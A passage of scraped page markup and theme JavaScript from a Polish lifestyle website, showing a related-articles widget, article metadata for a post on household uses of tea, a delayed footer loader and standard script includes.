td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_262" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_263  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_265  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_266 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_266" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_267 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_267" > <script>var block_tdi_267 = new tdBlock();
block_tdi_267.id = "tdi_267";
block_tdi_267.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7364,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_267","tdc_css_class":"tdi_267","tdc_css_class_style":"tdi_267_rand_style"}';
block_tdi_267.td_column_number = "3";
block_tdi_267.block_type = "tdb_single_related";
block_tdi_267.post_count = "4";
block_tdi_267.found_posts = "803";
block_tdi_267.header_color = "";
block_tdi_267.ajax_pagination_infinite_stop = "";
block_tdi_267.max_num_pages = "201";
tdBlocksArray.push(block_tdi_267);</script><div id=tdi_267 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_268" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3><div class="td-excerpt">W dzisiejszych czasach, gdy stres i napięcie towarzyszą nam...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" class="td-image-wrap " title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona" > <span class="lazyload entry-thumb td-thumb-css tdi_269" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601-696x464.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona">Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona</a></h3><div class="td-excerpt">Uzależnienie od sekstingu – czym jest i jak sobie...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" class="td-image-wrap " title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami," > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-696x392.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,">Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,</a></h3><div class="td-excerpt">W obliczu starzejącego się społeczeństwa coraz więcej rodzin staje...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" class="td-image-wrap " title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem" > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem">Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem</a></h3><div class="td-excerpt">Już 18 czerwca do polskich księgarni trafi długo wyczekiwana...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_267" data-td_block_id="tdi_267"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_267" data-td_block_id="tdi_267"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2016-06-08T02:00:00+02:00"><meta itemprop="dateModified" content="2020-07-18T08:51:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/herbaciane-sztuczki-5-nietypowych-zastosowaniach-herbaty-w-domu-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Herbaciane sztuczki - 5 nietypowych zastosowaniach herbaty w domu"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/herbaciane-sztuczki.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="639"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '7364';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi 